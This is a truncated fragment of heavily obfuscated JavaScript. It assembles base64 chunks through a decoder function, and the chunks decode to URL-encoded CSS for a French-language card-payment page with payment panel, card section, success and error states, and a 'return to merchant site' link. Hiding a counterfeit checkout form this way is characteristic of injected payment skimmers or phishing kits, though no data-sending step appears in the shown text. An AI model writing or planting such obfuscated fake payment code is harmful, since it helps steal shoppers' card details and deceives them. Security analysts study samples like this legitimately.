W5l'+_0x3634b8(0x23e)+_0x3634b8(0x11e9)+_0x3634b8(0xdc5)+_0x3634b8(0xde7)+'MC51bmVkaX'+_0x3634b8(0x6a0)+'cm0tc2VjdG'+_0x3634b8(0xad2)+'dXR0b24tc3'+_0x3634b8(0x1b5e)+_0x3634b8(0x53b)+_0x3634b8(0x131a)+'aWNvbi1zaG'+'llbGQlN0Jk'+'aXNwbGF5JT'+_0x3634b8(0xfdb)+_0x3634b8(0xe82)+'dELmNvbnRh'+'aW5lci1zdG'+_0x3634b8(0xe94)+'MCUyM3Bhbm'+_0x3634b8(0x8d1)+_0x3634b8(0x63a)+_0x3634b8(0x13ac)+'bC1ib2R5JT'+'IwLmZvcm0t'+'c2VjdGlvbi'+_0x3634b8(0x1d8)+_0x3634b8(0x2ba)+_0x3634b8(0x711)+_0x3634b8(0x1179)+'UyMHNwYW4l'+_0x3634b8(0x1015)+'FpbmVyLXN0'+'YW5kYXJkJT'+'IwJTIzcGFu'+'ZWwtcGFpZW'+_0x3634b8(0x1545)+'JTIwLnBhbm'+'VsLWJvZHkl'+'MjAudW5lZG'+_0x3634b8(0x119e))+('b3JtLXNlY3'+'Rpb24lMjAu'+'YnV0dG9uLX'+'N1Ym1pdC5j'+_0x3634b8(0x1116)+_0x3634b8(0x1a12)+_0x3634b8(0x3a6)+_0x3634b8(0x18c4)+_0x3634b8(0xd67)+_0x3634b8(0x414)+'QnZlcnRpY2'+_0x3634b8(0xd01)+_0x3634b8(0x13a8)+'xlJTdELmNv'+'bnRhaW5lci'+_0x3634b8(0x781)+'ZCUyMCUyM3'+'BhbmVsLXBh'+'aWVtZW50LW'+'JveCUyMC5w'+'YW5lbC1ib2'+'R5JTIwLnRy'+_0x3634b8(0x945)+_0x3634b8(0xc71)+_0x3634b8(0x172e)+_0x3634b8(0x365)+_0x3634b8(0x154c)+'UyMCUyM3Bh'+_0x3634b8(0x7f8)+'VtZW50LWJv'+'eCUyMC5wYW'+'5lbC1ib2R5'+_0x3634b8(0x1b2b)+_0x3634b8(0x17b8)+_0x3634b8(0x187)+_0x3634b8(0x834)+'aW5nJTNBMC'+'UyMDIwcHgl'+_0x3634b8(0x175e)+_0x3634b8(0x10fd)+'Y2VudGVyJT'+_0x3634b8(0xe32)+_0x3634b8(0x937)+_0x3634b8(0xe94)+'MCUyM3Bhbm'+_0x3634b8(0x8d1)+_0x3634b8(0x63a)+'UyMC5wYW5l'+'bC1ib2R5JT'+_0x3634b8(0x8f8)+_0x3634b8(0x266)+_0x3634b8(0x157f)+_0x3634b8(0x1561)+_0x3634b8(0xb4c)+'Y29udGFpbm'+_0x3634b8(0xaac)+'YXJkJTIwJT'+_0x3634b8(0x1676)+'cGFpZW1lbn'+_0x3634b8(0x1566)+'LnBhbmVsLW'+'JvZHklMjAu'+'dHJhbnNhY3'+'Rpb24tc3Vj'+_0x3634b8(0xeac)+'5jaGVjay1s'+'b2dvJTdCY2'+'9sb3IlM0El'+'MjMwNTU1ZW'+_0x3634b8(0x662)+'LXNpemUlM0'+'ExLjVyZW0l'+'M0JtYXJnaW'+_0x3634b8(0x287)+_0x3634b8(0xa59)+_0x3634b8(0x63b)+'JTNBMTAwJT'+'I1JTdELmNv'+'bnRhaW5lci'+'1zdGFuZGFy'+_0x3634b8(0x873)+_0x3634b8(0x1ae2)+'aWVtZW50LW'+'JveCUyMC5w'+'YW5lbC1ib2'+'R5JTIwLnRy'+_0x3634b8(0x945)+'9uLWVycm9y'+_0x3634b8(0x846)+'NrLWxvZ28l'+_0x3634b8(0x11aa)+'MuY29udGFp'+'bmVyLXN0YW'+_0x3634b8(0x17f1)+_0x3634b8(0x15ee)+_0x3634b8(0x1896)+_0x3634b8(0xc57)+_0x3634b8(0x321)+_0x3634b8(0xaa7)+'AudHJhbnNh')+(_0x3634b8(0x1953)+'VjY2VzcyUy'+'MC5jaGVjay'+_0x3634b8(0x153)+_0x3634b8(0x4bd)+'lkdGglM0Ex'+_0x3634b8(0x155c)+_0x3634b8(0xedb)+_0x3634b8(0x16e3)+'RhcmQlMjAl'+_0x3634b8(0x121e)+_0x3634b8(0xe2b)+_0x3634b8(0x16f0)+'AucGFuZWwt'+'Ym9keSUyMC'+'50cmFuc2Fj'+'dGlvbi1lcn'+'JvciUyMC5j'+'aGVjay1sb2'+_0x3634b8(0xaa0)+_0x3634b8(0x17bc)+'luZXItc3Rh'+_0x3634b8(0xdd7)+_0x3634b8(0x31e)+_0x3634b8(0x23e)+_0x3634b8(0x11e9)+_0x3634b8(0xdc5)+'wtYm9keSUy'+_0x3634b8(0xfc4)+_0x3634b8(0x1ae0)+'dWNjZXNzJT'+_0x3634b8(0xe3b)+'LWxvZ28lMj'+'BwJTdCbWFy'+'Z2luJTNBMC'+_0x3634b8(0x38d)+'YWluZXItc3'+'RhbmRhcmQl'+'MjAlMjNwYW'+_0x3634b8(0x32f)+_0x3634b8(0x14f8)+'glMjAucGFu'+'ZWwtYm9keS'+_0x3634b8(0x1a55)+_0x3634b8(0x452)+_0x3634b8(0x1064)+_0x3634b8(0xea2)+_0x3634b8(0x3f2)+_0x3634b8(0x172e)+'RhaW5lci1z'+'dGFuZGFyZC'+'UyMCUyM3Bh'+_0x3634b8(0x7f8)+'VtZW50LWJv'+'eCUyMC5wYW'+_0x3634b8(0x1756)+_0x3634b8(0x1b2b)+'5zYWN0aW9u'+_0x3634b8(0x187)+'MlMjAudHh0'+_0x3634b8(0x15a)+'FzZSU3QnRl'+_0x3634b8(0x451)+_0x3634b8(0x1cba)+'dXBwZXJjYX'+'NlJTdELmNv'+'bnRhaW5lci'+_0x3634b8(0x781)+'ZCUyMCUyM3'+'BhbmVsLXBh'+'aWVtZW50LW'+'JveCUyMC5w'+'YW5lbC1ib2'+'R5JTIwLnRy'+_0x3634b8(0x945)+'9uLWVycm9y'+_0x3634b8(0x43c)+'Vlc3QtaW5m'+'byUyMHAlMk'+_0x3634b8(0x5cc)+_0x3634b8(0x1482)+_0x3634b8(0x17f1)+'JTIzcGFuZW'+_0x3634b8(0x1896)+_0x3634b8(0xc57)+_0x3634b8(0x321)+_0x3634b8(0xaa7)+_0x3634b8(0xa6f)+'Y3Rpb24tc3'+'VjY2VzcyUy'+'MC5yZXF1ZX'+'N0LWluZm8l'+'MjBwJTdCZm'+_0x3634b8(0x1213)+_0x3634b8(0x269)+'UzQm1hcmdp'+_0x3634b8(0xea8)+'QuY29udGFp'+_0x3634b8(0x1482)+_0x3634b8(0x17f1))+(_0x3634b8(0x15ee)+_0x3634b8(0x1896)+_0x3634b8(0xc57)+'IwLnBhbmVs'+'LWJvZHklMj'+'AudHJhbnNh'+'Y3Rpb24tZX'+'Jyb3IlMjAu'+'cmVxdWVzdC'+_0x3634b8(0x3f0)+_0x3634b8(0x14f)+'NlaXZlciUy'+_0x3634b8(0x17bc)+'luZXItc3Rh'+'bmRhcmQlMj'+'AlMjNwYW5l'+'bC1wYWllbW'+_0x3634b8(0x11e9)+_0x3634b8(0xdc5)+_0x3634b8(0xde7)+'MC50cmFuc2'+_0x3634b8(0x1ae0)+_0x3634b8(0x4d1)+_0x3634b8(0x1ca7)+_0x3634b8(0x789)+_0x3634b8(0x1395)+'cmVjZWl2ZX'+_0x3634b8(0x605)+_0x3634b8(0x215)+'UzQTgwMCU3'+'RC5jb250YW'+'luZXItc3Rh'+_0x3634b8(0xdd7)+'AlMjNwYW5l'+_0x3634b8(0x23e)+_0x3634b8(0x11e9)+'MjAucGFuZW'+'wtYm9keSUy'+'MC50cmFuc2'+'FjdGlvbi1l'+_0x3634b8(0x1024)+_0x3634b8(0x112b)+_0x3634b8(0x1168)+_0x3634b8(0xb50)+'ZW1wbGF0ZS'+'UyQy5jb250'+_0x3634b8(0x3c5)+'RhbmRhcmQl'+'MjAlMjNwYW'+_0x3634b8(0x32f)+'bWVudC1ib3'+'glMjAucGFu'+_0x3634b8(0x67e)+_0x3634b8(0x1a55)+'c2FjdGlvbi'+_0x3634b8(0x814)+'JTIwJTIzcm'+_0x3634b8(0x19a7)+'b24tbm90aW'+_0x3634b8(0x1573)+_0x3634b8(0x1467)+_0x3634b8(0x10a2)+'MjM5YzljOW'+'MlM0Jmb250'+'LXNpemUlM0'+'ExNHB4JTdE'+_0x3634b8(0x18db)+'5lci1zdGFu'+'ZGFyZCUyMC'+_0x3634b8(0x1109)+'LXBhaWVtZW'+_0x3634b8(0x18ea)+_0x3634b8(0x8cb)+'1ib2R5JTIw'+_0x3634b8(0x1244)+'N0aW9uLWVy'+_0x3634b8(0xeec)+'IzcmV0dXJu'+'VG9NZXJjaG'+_0x3634b8(0x1a30)+'ZXh0JTJDLm'+'NvbnRhaW5l'+'ci1zdGFuZG'+_0x3634b8(0xd3f)+'M3BhbmVsLX'+_0x3634b8(0x12c7)+_0x3634b8(0x12aa)+_0x3634b8(0x1140)+_0x3634b8(0x4c1)+_0x3634b8(0x1b5a)+_0x3634b8(0x1226)+'Nlc3MlMjAl'+'MjNyZXR1cm'+_0x3634b8(0x135c)+'YW50U2l0ZV'+'RleHQlN0Jm'+_0x3634b8(0xf79)+_0x3634b8(0x1081)+'JTNCdGV4dC'+_0x3634b8(0xa74))+('aW9uJTNBdW'+'5kZXJsaW5l'+_0x3634b8(0x181e)+'RhaW5lci1z'+'dGFuZGFyZC'+'UyMCUyM3Bh'+'bmVsLXBhaW'+'VtZW50LWJv'+'eCUyMC5wYW'+'5lbC1ib2R5'+'JTIwLnRyYW'+'5zYWN0aW9u'+'LWVycm9yJT'+_0x3634b8(0x210)+_0x3634b8(0x194b)+'R1bGUlMkMu'+'Y29udGFpbm'+'VyLXN0YW5k'+'YXJkJTIwJT'+_0x3634b8(0x1676)+_0x3634b8(0x894)+_0x3634b8(0x1566)+'LnBhbmVsLW'+'JvZHklMjAu'+_0x3634b8(0x1c98)+_0x3634b8(0xbb8)+'Y2VzcyUyMC'+'5wYXltZW50'+'LXNjaGVkdW'+'xlJTdCcGFk'+'ZGluZy10b3'+'AlM0EyMHB4'+_0x3634b8(0x181e)+_0x3634b8(0x365)+'dGFuZGFyZC'+'UyMCUyM3Bh'+'bmVsLXBhaW'+_0x3634b8(0x13a)+'eCUyMC5wYW'+_0x3634b8(0x1756)+_0x3634b8(0x1b2b)+'5zYWN0aW9u'+'LWVycm9yJT'+'IwLmNoZWNr'+_0x3634b8(0x17e2)+'Jjb2xvciUz'+'QSUyM2RkMj'+'UyNSU3RC5j'+'b250YWluZX'+_0x3634b8(0x1249)+'cmQlMjAlMj'+_0x3634b8(0xb17)+'YWllbWVudC'+'1ib3glMjAu'+'c2VwYXJhdG'+'9yLnNlcGFy'+_0x3634b8(0x190)+'FkZXIlN0Jt'+'YXJnaW4lM0'+_0x3634b8(0x50f)+'JTIwMzBweC'+'U3RC5jb250'+_0x3634b8(0x3c5)+'RhbmRhcmQl'+'MjAlMjNwYW'+_0x3634b8(0x32f)+_0x3634b8(0x14f8)+_0x3634b8(0x1e5)+_0x3634b8(0x1893)+'VyJTdCYm9y'+'ZGVyLXRvcC'+_0x3634b8(0x1851)+_0x3634b8(0x1caf)+'9wJTNBMnJl'+_0x3634b8(0x13f7)+_0x3634b8(0x1b89)+_0x3634b8(0x18af)+'glM0ExMDAl'+_0x3634b8(0xe26)+_0x3634b8(0x80b)+'LXN0YW5kYX'+_0x3634b8(0x1869)+'ZGViYXIlN0'+'JiYWNrZ3Jv'+_0x3634b8(0x182b)+_0x3634b8(0x808)+'ZjZmNmY4JT'+'NCYm9yZGVy'+_0x3634b8(0xca7)+_0x3634b8(0x1410)+_0x3634b8(0x13ae)+'QzZDMlM0Ji'+'b3JkZXItYm'+_0x3634b8(0x15e9)+'ZnQtcmFkaX'+_0x3634b8(0x1955)+'ZW0lM0Jib3'+_0x3634b8(0x12a1)+'aHQlM0Fub2'+_0x3634b8(0x156a))+('ZGVyLXRvcC'+_0x3634b8(0x1806)+_0x3634b8(0x195f)+_0x3634b8(0x498)+'Y29sb3IlM0'+_0x3634b8(0x157e)+'M2ElM0JkaX'+'NwbGF5JTNB'+'dGFibGUtY2'+_0x3634b8(0x12e4)+_0x3634b8(0x183a)+_0x3634b8(0xad8)+_0x3634b8(0x72e)+'luZyUzQTNy'+_0x3634b8(0x5ed)+'VyZW0lMjAz'+'N3B4JTdELm'+'NvbnRhaW5l'+_0x3634b8(0x951)+_0x3634b8(0x1b9b)+'aWRlYmFyJT'+_0x3634b8(0xc3c)+_0x3634b8(0x1853)+_0x3634b8(0x1721)+'biUyMGg0JT'+_0x3634b8(0x209)+_0x3634b8(0x14cf)+_0x3634b8(0x8ce)+'YXJnaW4tYm'+'90dG9tJTNB'+'MXJlbSU3RC'+_0x3634b8(0xedb)+_0x3634b8(0x16e3)+_0x3634b8(0xea4)+'c2lkZWJhci'+'UyMC5jb250'+'YWluZXItdH'+_0x3634b8(0x991)+'b24lMjAuaW'+_0x3634b8(0x316)+_0x3634b8(0x882)+'Qtc2l6ZSUz'+'QTIwcHglM0'+'JkaXNwbGF5'+_0x3634b8(0x95f)+_0x3634b8(0x171f)+'JTNCZmxvYX'+_0x3634b8(0x1f5)+_0x3634b8(0xbb6)+_0x3634b8(0xd79)+'eCUzQnZlcn'+'RpY2FsLWFs'+_0x3634b8(0x1bc4)+'9wJTNCd2lk'+'dGglM0EyMC'+_0x3634b8(0x1751)+'b250YWluZX'+'Itc3RhbmRh'+'cmQlMjAuc2'+'lkZWJhciUy'+_0x3634b8(0x1011)+'luZXItdHJh'+'bnNhY3Rpb2'+_0x3634b8(0x1779)+'by10cmFuc2'+'FjdGlvbiU3'+_0x3634b8(0x109a)+'l6ZSUzQTE0'+_0x3634b8(0xae9)+_0x3634b8(0x12c1)+_0x3634b8(0x106e)+_0x3634b8(0x38d)+_0x3634b8(0x3c5)+_0x3634b8(0x1b69)+'MjAuc2lkZW'+_0x3634b8(0x1a1c)+'b250YWluZX'+_0x3634b8(0x19fc)+_0x3634b8(0x13aa)+'AuaW5mby10'+_0x3634b8(0x36b)+_0x3634b8(0x5f5)+_0x3634b8(0xd93)+'N0LWNoaWxk'+'KSU3Qm1hcm'+_0x3634b8(0xc07)+_0x3634b8(0x18e1)+'JlbSU3RC5j'+_0x3634b8(0x1c3e)+'Itc3RhbmRh'+'cmQlMjAuc2'+_0x3634b8(0x47a)+_0x3634b8(0x1011)+_0x3634b8(0x1651)+_0x3634b8(0x2c6)+'4lMjAuaW5m'+'by10cmFuc2'+'FjdGlvbiUy'+_0x3634b8(0x1421)+'JhbnNhY3Rp')+('b24lMjBsYW'+_0x3634b8(0x82f)+'c3BsYXklM0'+_0x3634b8(0x145c)+'RC5jb250YW'+_0x3634b8(0x9e6)+'bmRhcmQlMj'+_0x3634b8(0x893)+'ciUyMC5jb2'+_0x3634b8(0x7b9)+'dHJhbnNhY3'+_0x3634b8(0x1eb)+_0x3634b8(0x4fb)+'Fuc2FjdGlv'+_0x3634b8(0x802)+_0x3634b8(0xadb)+'Y3Rpb24lMj'+'BsYWJlbC5s'+'YWJlbC1pbm'+'ZvJTdCY29s'+'b3IlM0ElMj'+'M2MzY0NjYl'+_0x3634b8(0x1ba5)+'FpbmVyLXN0'+'YW5kYXJkJT'+_0x3634b8(0x999)+_0x3634b8(0x3a5)+_0x3634b8(0x80b)+_0x3634b8(0xaaa)+'N0aW9uJTIw'+_0x3634b8(0xc9d)+'JhbnNhY3Rp'+_0x3634b8(0x1c41)+'h0LXRyYW5z'+'YWN0aW9uJT'+_0x3634b8(0x10cb)+'bGFiZWwtdm'+_0x3634b8(0xbfa)+_0x3634b8(0x236)+_0x3634b8(0x777)+'MCU3RC5jb2'+'50YWluZXIt'+'c3RhbmRhcm'+_0x3634b8(0x656)+'ZWJhciUyMC'+_0x3634b8(0xedb)+'ZXItdHJhbn'+'NhY3Rpb24l'+_0x3634b8(0x1795)+'10cmFuc2Fj'+_0x3634b8(0x4d6)+'50eHQtdHJh'+_0x3634b8(0x2c6)+'4lMjBsYWJl'+'bC5idXllci'+'1uYW1lJTdC'+_0x3634b8(0x107d)+_0x3634b8(0xa43)+'YWstd29yZC'+_0x3634b8(0x1707)+_0x3634b8(0x41f)+_0x3634b8(0x14e6)+'dGV4dC10cm'+_0x3634b8(0x83d)+'M0Fub25lJT'+_0x3634b8(0xe32)+_0x3634b8(0x937)+'FuZGFyZCUy'+_0x3634b8(0x8fa)+'FyJTIwLnNl'+'cGFyYXRvci'+'U3QnBhZGRp'+'bmclM0Excm'+_0x3634b8(0xdc3)+_0x3634b8(0x87d)+'luZXItc3Rh'+_0x3634b8(0xdd7)+'AuaWNvbi1z'+'aG9wJTdCYm'+_0x3634b8(0x1aef)+_0x3634b8(0x1237)+_0x3634b8(0x9f7)+'aWMlMkZkZW'+_0x3634b8(0x1430)+'aW1hZ2VzJT'+'JGdGVtcGxh'+'dGUlMkZpY2'+_0x3634b8(0x9d0)+'c3ZnKSUyMG'+_0x3634b8(0x14c0)+'dCU3RC5jb2'+'50YWluZXIt'+_0x3634b8(0x160c)+'QlMjAuaWNv'+_0x3634b8(0x196f)+'QlN0JiYWNr'+_0x3634b8(0x67f)+_0x3634b8(0x14e7)+_0x3634b8(0x455)+_0x3634b8(0x6c0))+(_0x3634b8(0x19ea)+'FnZXMlMkZ0'+_0x3634b8(0x1584)+'UyRmljb24t'+_0x3634b8(0x1698)+_0x3634b8(0x1591)+_0x3634b8(0xe5b)+_0x3634b8(0x8ae)+'dGFpbmVyLX'+'N0YW5kYXJk'+'JTIwLmljb2'+_0x3634b8(0x124d)+_0x3634b8(0x1c76)+'JiYWNrZ3Jv'+'dW5kJTNBdX'+'JsKCUyRnN0'+'YXRpYyUyRm'+'RlZmF1bHQl'+_0x3634b8(0x181c)+'MlMkZ0ZW1w'+_0x3634b8(0x1427)+'ljb24tdHJh'+_0x3634b8(0x2c6)+'4uc3ZnKSUy'+'MG5vLXJlcG'+'VhdCU3RCU3'+'RCU0MG1lZG'+_0x3634b8(0x188b)+'ZWVuJTIwYW'+_0x3634b8(0x10d0)+'eC13aWR0aC'+'UzQTc1MHB4'+'KSU3Qi5zaW'+'RlYmFyJTdC'+_0x3634b8(0x1428)+_0x3634b8(0xb1b)+_0x3634b8(0x1894)+'50JTdELmNo'+'ZWNrb3V0JT'+_0x3634b8(0xc3c)+'aW5lciU3Qn'+'BhZGRpbmcl'+'M0EwIWltcG'+'9ydGFudCU3'+'RC5jb250YW'+_0x3634b8(0x9e6)+'bmRhcmQlN0'+'JtYXgtd2lk'+'dGglM0Fub2'+_0x3634b8(0xc5d)+'bnRhaW5lci'+_0x3634b8(0x781)+_0x3634b8(0x11af)+_0x3634b8(0x1792)+'dWN0LWhlYW'+'RlciU3QmRp'+_0x3634b8(0xc52)+'FibG9jayFp'+_0x3634b8(0x1a2a)+'QlN0QuY29u'+_0x3634b8(0xe83)+_0x3634b8(0x1195)+_0x3634b8(0x492)+'0tY2FyZC1z'+'ZWN0aW9uJT'+_0x3634b8(0x1617)+_0x3634b8(0xab6)+_0x3634b8(0x3e9)+'bGluayUyQy'+'5jb250YWlu'+'ZXItc3Rhbm'+_0x3634b8(0xea4)+'Zm9ybS1jYX'+_0x3634b8(0x1a2)+_0x3634b8(0x1c7)+'5wdXQtcm93'+_0x3634b8(0x492)+_0x3634b8(0xd46)+_0x3634b8(0x17e7)+_0x3634b8(0x1145)+'YWluZXItc3'+'RhbmRhcmQl'+_0x3634b8(0xdc5)+_0x3634b8(0x6ed)+_0x3634b8(0x551)+'Rpc3BsYXkl'+_0x3634b8(0x1846)+'ltcG9ydGFu'+_0x3634b8(0x1111)+_0x3634b8(0x7b9)+'c3RhbmRhcm'+'QlMjAuYnV5'+_0x3634b8(0x181a)+_0x3634b8(0x15b1)+'c2l6ZSUzQT'+'E2cHglN0Qu'+'Y29udGFpbm'+_0x3634b8(0xaac)+'YXJkJTIwLn'+'BhbmVsJTIw')+(_0x3634b8(0x1041)+_0x3634b8(0xb5d)+'MjAucGFuZW'+_0x3634b8(0xd73)+_0x3634b8(0x8b8)+'VyLXJhZGl1'+'cyUzQTAlN0'+_0x3634b8(0x106a)+_0x3634b8(0x1482)+_0x3634b8(0x17f1)+_0x3634b8(0xafc)+_0x3634b8(0x1172)+'c3BsYXklM0'+'Fub25lJTdE'+'LmNvbnRhaW'+_0x3634b8(0x1b9e)+_0x3634b8(0x18f5)+'5wYW5lbC1i'+_0x3634b8(0x4c1)+'RyYW5zYWN0'+_0x3634b8(0x1af9)+_0x3634b8(0x1420)+_0x3634b8(0x1494)+_0x3634b8(0x781)+_0x3634b8(0x11af)+'5lbC1ib2R5'+_0x3634b8(0x1b2b)+_0x3634b8(0x17b8)+'LXN1Y2Nlc3'+'MlN0JwYWRk'+'aW5nJTNBMj'+_0x3634b8(0xd64)+'cHglM0J0ZX'+_0x3634b8(0x19e)+_0x3634b8(0xbbd)+'VyJTdELmNv'+_0x3634b8(0x1494)+_0x3634b8(0x781)+'ZCUyMC5wYW'+_0x3634b8(0x1756)+_0x3634b8(0x1b2b)+'5zYWN0aW9u'+'LWVycm9yJT'+'IwLmNoZWNr'+'LWxvZ28lMk'+_0x3634b8(0x5cc)+'bmVyLXN0YW'+_0x3634b8(0x17f1)+_0x3634b8(0x1041)+_0x3634b8(0x45a)+'dHJhbnNhY3'+'Rpb24tc3Vj'+'Y2VzcyUyMC'+_0x3634b8(0xd3d)+_0x3634b8(0x1b14)+_0x3634b8(0x10a2)+'MjMwNTU1ZW'+'IlM0Jmb250'+_0x3634b8(0x17c8)+'ExLjVyZW0l'+'M0J3aWR0aC'+_0x3634b8(0x29a)+_0x3634b8(0x14c8)+_0x3634b8(0x7b9)+'c3RhbmRhcm'+_0x3634b8(0x944)+'ZWwtYm9keS'+'UyMC50cmFu'+_0x3634b8(0x452)+'1lcnJvciUy'+'MC5jaGVjay'+_0x3634b8(0x153)+_0x3634b8(0xdd9)+'NvbnRhaW5l'+'ci1zdGFuZG'+_0x3634b8(0xc7c)+_0x3634b8(0x1b9d)+'R5JTIwLnRy'+'YW5zYWN0aW'+'9uLXN1Y2Nl'+_0x3634b8(0x133a)+'hlY2stbG9n'+_0x3634b8(0x564)+_0x3634b8(0x1269)+'JTNBMTUlMj'+'UlN0QuY29u'+'dGFpbmVyLX'+_0x3634b8(0x1195)+'JTIwLnBhbm'+'VsLWJvZHkl'+'MjAudHJhbn'+_0x3634b8(0x10ae)+'ZXJyb3IlMj'+_0x3634b8(0x191c)+_0x3634b8(0x1400)+'AlMkMuY29u'+_0x3634b8(0xe83)+'N0YW5kYXJk'+'JTIwLnBhbm'+_0x3634b8(0x751))+(_0x3634b8(0xcf7)+_0x3634b8(0x10ae)+'c3VjY2Vzcy'+_0x3634b8(0xd6d)+'ay1sb2dvJT'+'IwcCU3Qm1h'+_0x3634b8(0xaba)+'AlN0QuY29u'+'dGFpbmVyLX'+'N0YW5kYXJk'+'JTIwLnBhbm'+'VsLWJvZHkl'+_0x3634b8(0xcf7)+_0x3634b8(0x10ae)+_0x3634b8(0x6f7)+'AudHh0LXVw'+_0x3634b8(0x3f7)+_0x3634b8(0x1145)+'YWluZXItc3'+'RhbmRhcmQl'+_0x3634b8(0xdc5)+'wtYm9keSUy'+'MC50cmFuc2'+'FjdGlvbi1z'+_0x3634b8(0x4d1)+'IwLnR4dC11'+'cHBlcmNhc2'+'UlN0J0ZXh0'+_0x3634b8(0x17ae)+'9ybSUzQXVw'+_0x3634b8(0x3f7)+_0x3634b8(0x38d)+_0x3634b8(0x3c5)+'RhbmRhcmQl'+_0x3634b8(0xdc5)+_0x3634b8(0xde7)+_0x3634b8(0xfc4)+'FjdGlvbi1l'+_0x3634b8(0x1024)+_0x3634b8(0xcfc)+_0x3634b8(0x368)+'BwJTJDLmNv'+_0x3634b8(0x1494)+_0x3634b8(0x781)+'ZCUyMC5wYW'+_0x3634b8(0x1756)+'JTIwLnRyYW'+'5zYWN0aW9u'+_0x3634b8(0x187)+'MlMjAucmVx'+'dWVzdC1pbm'+'ZvJTIwcCU3'+_0x3634b8(0x109a)+_0x3634b8(0x168e)+'ZW0lM0JtYX'+_0x3634b8(0x1619)+_0x3634b8(0x181e)+_0x3634b8(0x365)+_0x3634b8(0x154c)+'UyMC5wYW5l'+'bC1ib2R5JT'+_0x3634b8(0x8f8)+'YWN0aW9uLW'+_0x3634b8(0x157f)+_0x3634b8(0x865)+'QtaW5mbyUy'+'MHAlMjAucm'+_0x3634b8(0x500)+'MkMuY29udG'+_0x3634b8(0x18a6)+'YW5kYXJkJT'+_0x3634b8(0x321)+'LWJvZHklMj'+_0x3634b8(0xa6f)+_0x3634b8(0x1953)+'VjY2VzcyUy'+'MC5yZXF1ZX'+_0x3634b8(0xf64)+'MjBwJTIwLn'+'JlY2VpdmVy'+'JTdCY29sb3'+'IlM0ElMjMy'+_0x3634b8(0xd4b)+_0x3634b8(0x106a)+'bmVyLXN0YW'+'5kYXJkJTIw'+_0x3634b8(0x1041)+_0x3634b8(0x45a)+_0x3634b8(0x1c98)+'Rpb24tZXJy'+_0x3634b8(0x1760)+'NyZWRpcmVj'+_0x3634b8(0x1492)+_0x3634b8(0x184f)+'cGxhdGUlMk'+'MuY29udGFp'+'bmVyLXN0YW'+_0x3634b8(0x17f1)+'LnBhbmVsLW'+_0x3634b8(0x45a))+('dHJhbnNhY3'+'Rpb24tc3Vj'+'Y2VzcyUyMC'+_0x3634b8(0x112b)+_0x3634b8(0x1168)+_0x3634b8(0xb50)+'ZW1wbGF0ZS'+_0x3634b8(0x11b2)+'JTNBJTIzOW'+_0x3634b8(0xdb2)+'Zm9udC1zaX'+'plJTNBMTRw'+'eCU3RC5jb2'+'50YWluZXIt'+_0x3634b8(0x160c)+_0x3634b8(0x944)+_0x3634b8(0x67e)+'UyMC50cmFu'+'c2FjdGlvbi'+_0x3634b8(0x1064)+_0x3634b8(0x19f4)+'VyblRvTWVy'+'Y2hhbnRTaX'+_0x3634b8(0x1c4f)+'Qy5jb250YW'+'luZXItc3Rh'+_0x3634b8(0xdd7)+'AucGFuZWwt'+'Ym9keSUyMC'+_0x3634b8(0x167a)+'dGlvbi1zdW'+'NjZXNzJTIw'+'JTIzcmV0dX'+_0x3634b8(0xef3)+'aGFudFNpdG'+'VUZXh0JTdC'+'Zm9udC1zaX'+'plJTNBMTRw'+_0x3634b8(0x15f5)+'QtZGVjb3Jh'+_0x3634b8(0xa42)+_0x3634b8(0x8a2)+'ZSU3RC5jb2'+'50YWluZXIt'+_0x3634b8(0x160c)+'QlMjAucGFu'+'ZWwtYm9keS'+'UyMC50cmFu'+'c2FjdGlvbi'+_0x3634b8(0x1064)+'MC5jaGVjay'+'1sb2dvJTdC'+'Y29sb3IlM0'+_0x3634b8(0x14f9)+'MjUlN0QuY2'+'9udGFpbmVy'+_0x3634b8(0x1bae)+_0x3634b8(0x1647)+_0x3634b8(0x645)+_0x3634b8(0xb9d)+_0x3634b8(0x882)+'QtY29sb3Il'+_0x3634b8(0xd26)+'YlN0QuY29u'+_0x3634b8(0xe83)+_0x3634b8(0x1195)+'JTIwLnBhbm'+'VsLWZvb3Rl'+'ciUyMCUyM2'+'JvdHRvbS1s'+'b2dvcyU3Qn'+_0x3634b8(0x199f)+'dG9wJTNBMC'+'U3RC5jb250'+_0x3634b8(0x3c5)+_0x3634b8(0x1b69)+'MjAucGFuZW'+_0x3634b8(0x1804)+_0x3634b8(0x1866)+'8tdmVyaWYl'+_0x3634b8(0xe16)+'UzQTEwMCUy'+_0x3634b8(0x14c8)+_0x3634b8(0x7b9)+_0x3634b8(0x160c)+'QlMjAucGFu'+'ZWwtZm9vdG'+_0x3634b8(0x8de)+'bnRhaW5lci'+'1zZWN1cmUl'+_0x3634b8(0x77c)+_0x3634b8(0x18fc)+_0x3634b8(0xc65)+_0x3634b8(0x80b)+'LXN0YW5kYX'+'JkJTIwLnBh'+_0x3634b8(0x645)+_0x3634b8(0x14aa)+_0x3634b8(0x1c3e)+_0x3634b8(0xc56))+('JTIwLnRleH'+'QtMTAwJTdC'+'Zm9udC1zaX'+'plJTNBMjVw'+_0x3634b8(0x1ff)+_0x3634b8(0x7b9)+'c3RhbmRhcm'+'QlMjAucGFu'+'ZWwtZm9vdG'+'VyJTIwLmNv'+'bnRhaW5lci'+'1zZWN1cmUl'+_0x3634b8(0x8c1)+'1zZWN1cmUl'+_0x3634b8(0x19b9)+'NpemUlM0Ex'+_0x3634b8(0xc2b)+_0x3634b8(0x18b7)+_0x3634b8(0xb44)+_0x3634b8(0x628)+'Y29udGFpbm'+'VyLXN0YW5k'+_0x3634b8(0x6b0)+_0x3634b8(0x12ad)+'b3RlciUyMC'+_0x3634b8(0xedb)+_0x3634b8(0x1bf5)+_0x3634b8(0xa4e)+'b24lM0FiZW'+_0x3634b8(0x9b5)+'b250LXNpem'+_0x3634b8(0x16a3)+'JTdELmNvbn'+_0x3634b8(0x365)+_0x3634b8(0x154c)+'UyMC5wYW5l'+'bC1mb290ZX'+'IlMjAuY29u'+_0x3634b8(0xe83)+'NlY3VyZSUy'+_0x3634b8(0x1b9f)+'UtbG9nbyU3'+_0x3634b8(0x19a0)+'NBNTAlMjUl'+'N0QuY29udG'+'FpbmVyLXN0'+_0x3634b8(0xec4)+'IwLnBhbmVs'+_0x3634b8(0x736)+_0x3634b8(0x19a1)+_0x3634b8(0x5ce)+'VjdXJlJTIw'+_0x3634b8(0x422)+_0x3634b8(0x153)+_0x3634b8(0x66b)+_0x3634b8(0x1bd8)+_0x3634b8(0x1c20)+_0x3634b8(0x4ac)+_0x3634b8(0xabf)+_0x3634b8(0xf17)+_0x3634b8(0x1494)+'1zdGFuZGFy'+'ZCUyMC5pY2'+'9uLWluZm8l'+_0x3634b8(0x77c)+'F5JTNBbm9u'+_0x3634b8(0